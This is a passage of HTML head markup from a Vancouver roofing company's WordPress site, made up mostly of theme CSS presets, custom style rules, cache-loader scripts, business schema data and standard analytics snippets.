100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://absoluteroof.ca/wp-content/litespeed/ucss/dc450fd7154d2dbf60543ca83e222477.css?ver=ae4f9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://absoluteroof.ca/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ascend-primary: #e31b23;--wp--preset--color--ascend-primary-light: #f72f37;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='kadence-custom-font-css-inline-css' type='text/css'>@font-face {font-family: "Gill Sans";font-style: normal;font-weight: 400;src:url("https://absoluteroof.ca/wp-content/uploads/2018/10/33535gillsansmt.woff") format("woff");}@font-face {font-family: "Myriad Pro Regular";font-style: normal;font-weight: 300;src:url("https://absoluteroof.ca/wp-content/uploads/2018/10/MYRIADPROREGULAR.woff") format("woff");}
/*# sourceURL=kadence-custom-font-css-inline-css */</style> <script type="litespeed/javascript" data-src="https://absoluteroof.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="sdm-scripts-js-extra" type="litespeed/javascript">var sdm_ajax_script={"ajaxurl":"https://absoluteroof.ca/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://absoluteroof.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://absoluteroof.ca/wp-json/wp/v2/pages/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absoluteroof.ca/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://absoluteroof.ca/?p=72' /> <script type="litespeed/javascript">(function(){window.lsow_fs={can_use_premium_code:!1}})()</script> <meta name="ti-site-data" content="[base64]" /><script type="litespeed/javascript">var light_error="The image could not be loaded.",light_of="%curr% of %total%"</script><meta name="google-site-verification" content="RQhE4u8exeA9DwMcDedT2layqrDzGRnXTn_Z9W-n-ds" />
 <script type="application/ld+json">{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Absolute Roof Solutions",
  "image" : "https://absoluteroof.ca/wp-content/uploads/2019/03/emergency.jpg",
  "telephone" : "(604) 263-0334",
  "email" : "info@absoluteroof.ca",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "1676 75th Ave W",
    "addressLocality" : "Vancouver",
    "addressRegion" : "BC",
    "postalCode" : "V6P 6G2"
  },
  "openingHoursSpecification" : {
    "@type" : "OpeningHoursSpecification",
    "dayOfWeek" : {
      "@type" : "DayOfWeek",
      "name" : "24/7"
    }
  }
}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YQXCS39M3Q"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-YQXCS39M3Q')</script> <script type="litespeed/javascript">window._mfq=window._mfq||[];(function(){var mf=document.createElement("script");mf.type="text/javascript";mf.defer=!0;mf.src="//cdn.mouseflow.com/projects/d03a5dd6-c095-47f9-831e-345e58cf68fc.js";document.getElementsByTagName("head")[0].appendChild(mf)})()</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .elementor-widget-sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .has-ascend-primary-color {color:#e31b23;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .kt-extras-label.header-underscore-icon, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#e31b23;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-info, .woocommerce-message, .woocommerce-noreviews, p.no-comments, .widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, .widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight, .select2-container--default .select2-results__option--highlighted[aria-selected], p.demo_store, .has-ascend-primary-background-color {background:#e31b23;}@media (max-width: 767px){.filter-set li a.selected {background:#e31b23;}} .has-ascend-primary-light-color {color:#f72f37} .has-ascend-primary-light-background-color{ background-color: #f72f37}.kad-header-height {height:100px;}@media (max-width: 767px){.kt_mobile_slider {display:block;} .kt_desktop_slider {display:none;}}.kad-topbar-height {min-height:60px;}.kad-mobile-header-height {height:56px;}body.trans-header div:not(.is-sticky)>.headerclass-outer div:not(.is-sticky)>.kad-header-topbar-primary-outer div:not(.is-sticky)>.headerclass, body.trans-header div:not(.is-sticky)>.mobile-headerclass {background: rgba(255,255,255,0.5);}body.trans-header div:not(.is-sticky)>.headerclass-outer div:not(.is-sticky)>.second-navclass, body.trans-header div:not(.is-sticky)>.second-navclass {background: rgba(100, 137, 153, 0.5);}#wrapper .footerclass .footer-widget-title span, body.body-style-bubbled #wrapper .footerclass .footer-widget-title span{background: transparent;} .footerclass .footer-widget-title:before {top:100%;}.titleclass .entry-title{font-size:36px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:16px;}}.titleclass .subtitle{font-size:28px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:18px;}}.titleclass .page-header  {height:150px;}@media (max-width: 768px) {.titleclass .page-header {height:60px;}}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#717074;} button.mobile-navigation-toggle .kt-mnt span {background:#717074;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.pop-modal-body .kt-woo-account-nav .kad-customer-name h5, .pop-modal-body .kt-woo-account-nav a, .pop-modal-body ul.product_list_widget li a:not(.remove), .pop-modal-body ul.product_list_widget {color:#fff;} .kt-mobile-menu form.search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]:-ms-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]::-moz-placeholder {color:#fff;}.page-header {text-align:center;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#444;}.titleclass .entry-title, .titleclass .top-contain-title {text-transform:uppercase;}.titleclass .subtitle {text-transform:uppercase;}.kt-post-author {display:none;}.kt-post-cats {display:none;}.kt-post-comments {display:none;}.mobile-top-icon-bar {min-height:28px;} .mobile-top-icon-bar a.top-icon-bar-link{line-height:28px;}.mobile-top-icon-bar a.top-icon-bar-link{font-size:12px;}.container-fullwidth .entry-content .aligncenter[class^=wp-block] { max-width:1140px}/*review widget h2 size*/

#google-business-reviews-rating h2 {
     font-size: 18px;
}

/* remove blog posts on homepage on mobile */
/* @media (max-width: 767px) {

.home_blog.home-margin.clearfix.home-padding {
   display: none;
}
}*/

/*color of home breadcrumb, blog breadcrumbs*/

#kadbreadcrumbs a {
    color: #1d2327;
}

.kt_bc_nomargin #kadbreadcrumbs {
    color: #1d2327;
    background: rgba(0, 0, 0, 0);
    background-color: rgba(0, 0, 0, 0)!important;
}

/*reduce size of breadcrumbs*/
#kadbreadcrumbs {
    text-transform: none;
    font-size: 10px;
    line-height: 15px;
    color: #1d2327;
    background: rgba(0, 0, 0, 0);
}


/*fix spacing on homepage form*/

.gform_wrapper ul li.gfield {
  margin-top: 5px!important;
}

.gform_wrapper .gform_footer {
    margin: 0!important;
    padding: 10px 0 10px!important;
}

.gform_wrapper {
    margin: 5px 0!important;
}

/*remove breadcrumbs*/

.page-id-12 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-12 .page-header-inner h1 {
   padding-top: 25px;
}

.page-id-6 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-6 .page-header-inner h1 {
   padding-top: 25px;
}

.page-id-62 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-62 .page-header-inner h1 {
   padding-top: 25px;
}


.page-id-17 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-17 .page-header-inner h1 {
   padding-top: 25px;
}


.page-id-72 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-72 .page-header-inner h1 {
   padding-top: 25px;
}


.page-id-19 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-19 .page-header-inner h1 {
   padding-top: 25px;
}

.page-id-21 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-21 .page-header-inner h1 {
   padding-top: 25px;
}


.page-id-92 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-92 .page-header-inner h1 {
   padding-top: 25px;
}


.page-id-138 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-138 .page-header-inner h1 {
   padding-top: 25px;
}

.page-id-39 #kadbreadcrumbs  {
  display: none;
  padding: 0;
}

.page-id-39 .page-header-inner h1 {
   padding-top: 25px;
}

/*center footer vcard*/

.vcard {
   margin: 0 0 0 15%;
}

/*red background for "Get a Quote nav*/

.menu-item-4421 {
    background-color: #e31b23;
}

/*center quote button in footer*/

.so-widget-sow-cta-default-4fce5c274c96 .sow-cta-base .so-widget-sow-button {
       float: none; 
}

/* separate extras buttons */

.sf-menu * {
    padding: 0 1px;
}

/* resize secondary nav menu */

.second-navclass .sf-menu>li>a {
	padding: 10px 10px;
}



/* Change link color*/
a {
    color: #e31b23;
}

/* Change colors for blog page menu*/
.wp-pagenavi .current {
    border-color: #e31b23;
    background-color: #e31b23;
}

/*Submit button*/

.btn, .button, .submit, button, input[type=submit] {
    background-color: #e31b23;
}

/* restyle testimonial carousel*/
.testimonial-box .testimonial-img {
display: none!important;
}

.testimonial-box {
    border: 0px!important;
    text-align: justify;
    padding: 0px 20px 25px;
    margin-top: 0px;
}

.entry-content p a:not(.button):not(.select2-choice):not([data-rel=lightbox]) {
    border-bottom: 0px;
}

.kt_testimonial_carousel .testimonial_item {
	    padding: 0px;
}

/*Fix topbar button*/

.sow-cta-base {
    zoom: 1.25;
    padding: .25em 0;
}

/* Bold 24/7 Emergency nav menu item */

.menu-item-144 a {
        font-weight: 600!important;
        color: #e31b23!important;
}

.menu-item-144 a:hover {
            color: #fff!important;
}</style><style media="all" id="siteorigin-panels-layouts-head">/* Layout 72 */ #pgc-72-0-0 { width:43.6963%;width:calc(43.6963% - ( 0.56303724928367 * 10px ) ) } #pgc-72-0-1 { width:56.3037%;width:calc(56.3037% - ( 0.43696275071633 * 10px ) ) } #pg-72-0 , #pl-72 .so-panel:last-of-type { margin-bottom:0px } #pgc-72-1-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-72 .so-panel { margin-bottom:20px } #pg-72-0> .panel-row-style { padding:25px 0px 0px 0px } #pg-72-0.panel-has-style > .panel-row-style, #pg-72-0.panel-no-style , #pg-72-1.panel-has-style > .panel-row-style, #pg-72-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-72-1> .panel-row-style { padding:0px 0px 0px 0px } @media (max-width:780px){ #pg-72-0.panel-no-style, #pg-72-0.panel-has-style > .panel-row-style, #pg-72-0 { -webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse } #pg-72-0 > .panel-grid-cell , #pg-72-0 > .panel-row-style > .panel-grid-cell , #pg-72-1 > .panel-grid-cell , #pg-72-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-72-0-1 { margin-bottom:20px } #pg-72-1.panel-no-style, #pg-72-1.panel-has-style > .panel-row-style, #pg-72-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pl-72 .panel-grid-cell { padding:0 } #pl-72 .panel-grid .panel-grid-cell-empty { display:none } #pl-72 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  }</style><link rel="icon" href="https://absoluteroof.ca/wp-content/uploads/2018/07/cropped-ARS_Logo-ColBK-150x150.png" sizes="32x32" /><link rel="icon" href="https://absoluteroof.ca/wp-content/uploads/2018/07/cropped-ARS_Logo-ColBK-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://absoluteroof.ca/wp-content/uploads/2018/07/cropped-ARS_Logo-ColBK-300x300.png" /><meta name="msapplication-TileImage" content="https://absoluteroof.ca/wp-content/uploads/2018/07/cropped-ARS_Logo-ColBK-300x300.png" /><style type="text/css" id="wp-custom-css">/*remove breadcrumbs from area pages*/
.page-id-5401 #kadbreadcrumbs,
.page-id-5402 #kadbreadcrumbs,
.page-id-5405 #kadbreadcrumbs,
.page-id-5409 #kadbreadcrumbs,
.page-id-5408 #kadbreadcrumbs,
.page-id-5415 #kadbreadcrumbs,
.page-id-5414 #kadbreadcrumbs,
.page-id-5412 #kadbreadcrumbs,
.page-id-5407 #kadbreadcrumbs
{
	display: none;
}</style><style type="text/css" title="dynamic-css" class="options-output">.mobile-top-icon-bar a.top-icon-bar-link{color:#ffffff;}.mobile-top-icon-bar{background-color:#1d2327;}.topbarclass{font-weight:400;font-size:12px;}.titleclass{background-color:#ffffff;}.titleclass .top-contain-title{color:#000000;}.titleclass .subtitle, .titleclass .page-header-inner #kadbreadcrumbs, .titleclass .page-header-inner #kadbreadcrumbs a{color:#ffffff;}.topbarclass, .topbarclass .sf-menu ul {background-color:#6d6f73;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#6d6f73;background-size:cover;background-position:center center;background-image:url('https://absoluteroof.ca/wp-content/uploads/2025/11/new-menu-bar3.jpg.webp');}.footerbase{background-color:#231f20;}h1, .h1class{font-family:"Myriad Pro Regular";line-height:45px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:"Myriad Pro Regular";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:"Myriad Pro Regular";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#444444;font-size:28px;}h4{font-family:"Myriad Pro Regular";line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:"Myriad Pro 